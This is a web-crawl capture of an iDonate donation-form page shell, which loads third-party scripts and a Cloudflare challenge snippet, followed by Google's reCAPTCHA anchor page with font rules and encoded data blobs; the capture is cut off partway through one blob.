

--- FILE ---
content_type: text/html
request_url: https://apps.idonate.com/giving-form/774bab01-0f38-481a-97ce-e0d33381fec2
body_size: 276
content:
<!doctype html><html lang="en"><head><base href="/"/><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="iDonate"/><link rel="apple-touch-icon" href="./idonate_logo192.png"/><link rel="manifest" href="./manifest.json"/><script src="https://doublethedonation.com/api/js/ddplugin.js"></script><link href="https://doublethedonation.com/api/css/ddplugin.css" rel="stylesheet"/><script src="https://cdn.plaid.com/link/v2/stable/link-initialize.js"></script><title>iDonate</title><script src="/env_vars.js"></script><script defer="defer" src="/dynamic_src.js"></script><script defer="defer" src="./static/js/main.85fbfa8d.js"></script><link href="./static/css/main.3d6f38ca.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf6df581a9b6072',t:'MTc2ODY2MzYwMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vzi2x9uwhrse
body_size: 50419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YfIfng7v6ccYBoE1Jcvyhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YfIfng7v6ccYBoE1Jcvyhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YfIfng7v6ccYBoE1Jcvyhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HTfCssO9w5lawrnCjWsJZRTClXPDjMKmw47CpcKlGMK7w7pwFMOiw7zCkcO8Tj/Dll3CvkZKwpvDuRzCpMKvNDdfKXvCj8OCSMKHfBjCkhbCjMOxwpMywo/CswPDtGhtw6HDrE3CoDjDi8ONTsKfwoTDnEcYAH/[base64]/CnFvClGZ2HAlpKGB9a8KzESFVw5HDuMKuHT8VOsOMMi5NwpHDssOMwpl7w5TDrlzDnDzClcKCHH3DhGwdDGZqDUg/w5cgw4zCoFrCjcO1wr/CnHsRwq7Ch2sXw77Cnys/LiHCpn7DscKBw6syw47CvcO3w6fDrsKow5dnTwg9PsKBNkAsw53Ck8OyK8OHGcOCBMK7w43CnzQvHMOgbcO4wpFcw5rDkwPDuRLDtMKZw6/CmmN7K8KTH09gPQzCs8OLwqcGw6bClMKzLlzCkRcTAMOGw6ZQw5whwrZqwq/DlcKGYWbDjsK4wrrClXfCksKpSsOCwqxgw5/DtmvCuMKrEMKFSl5XDsKSwrLDslBAcMKSe8OFwq9AWcO6HAYhPsOICsOFw4HDrRNcPX00w6nDicKDRULCosKww63DqhTCm0DDkQTChQYqwonCucKUw4fDow0+FGNowpJoaMK1wpISwr3DnTDDkAPDrGpZWgPCgsKxw4TDn8K3DQXDskfCtETDjy/[base64]/wpdEA8KkGGXDlg8DXsKVRwBGw6nCo8OlQcKvc2Nyw450Jl/CrMOGTBLDrxRtwprCnsKtw5J/w6XDjMKReMOobRrDvU/CjsKaw4PCilIqwrTDoMKewqLDpA4KwpMFw5EbV8KkIcKCwobDpEFqw5U3w6vCsSgzwrXCjcKwXjLDh8O2I8OnJzQVcQrDinZUwqzDnMK/Z8KIwp/DlcOaJl5bw4UcwrFLa8O3acOzGCxbeMOUdihtw5QvAMK5w5nCqXlLc8K0VcKUCsKKw7VDwrU8wpvCnsOWw5vCmTBLbjvCs8K7w6dsw7gKIg/Ciz7DjsOWFg3Dk8KXwojDvMKdw7rDrxoVWzQbw6Vaw6jDjcKswrcICsOuwp/DnCdXwq7Clx/DlGrDlMKDw7kV